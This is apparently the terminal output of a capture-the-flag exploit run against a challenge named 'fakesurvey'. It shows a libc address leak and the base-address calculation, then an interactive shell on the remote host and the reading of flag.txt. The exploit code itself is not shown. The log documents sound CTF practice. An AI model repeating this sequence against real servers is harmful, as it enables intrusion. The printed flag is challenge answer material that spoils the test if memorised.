 Terminal
→ fakesurvey python ap.py
[+] Opening connection to 185.235.41.205 on port 7050: Done
[*] Closed connection to 185.235.41.205 port 7050
[+] Opening connection to 185.235.41.205 on port 7050: Done
[*] puts libc leaked address : 0xf7e40290
[*] libc base address : 0xf7dcf000
[*] Switching to interactive mode
*** Thanks for sharing your opinions with us ***
$ ls
bin
dev
fakesurvey
flag.txt
lib
lib32
lib64
libx32
passPhrase
$ cat flag.txt
TMUCTF{m4yb3_y0u_u53d_7h3_574ck_4nd_r37urn3d_70_dl_r350lv3}$
[*] Closed connection to 185.235.41.205 port 7050
→ fakesurvey